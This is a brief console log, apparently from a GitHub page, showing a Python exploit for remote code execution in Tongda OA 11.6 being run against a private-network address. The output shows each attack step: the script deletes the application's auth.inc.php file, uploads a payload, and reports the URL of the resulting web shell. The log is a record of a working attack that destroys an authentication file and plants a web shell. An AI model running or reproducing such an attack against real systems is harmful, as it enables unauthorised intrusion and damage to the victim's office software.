 PS D:\wamp\www\sourcecode\0cms> python .\tdOA通达OA11.6_RCE.py
input url like (http://192.168.159.137:8080/)"http://192.168.2.151"
[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA
Press enter to continue""
[*]Deleting auth.inc.php....
[*]Checking if file deleted...
[+]Successfully deleted auth.inc.php!
[*]Uploading payload...
[+]Filed Uploaded Successfully
('[+]URL:', 'http://192.168.2.151/_agan.php')
PS D:\wamp\www\sourcecode\0cms>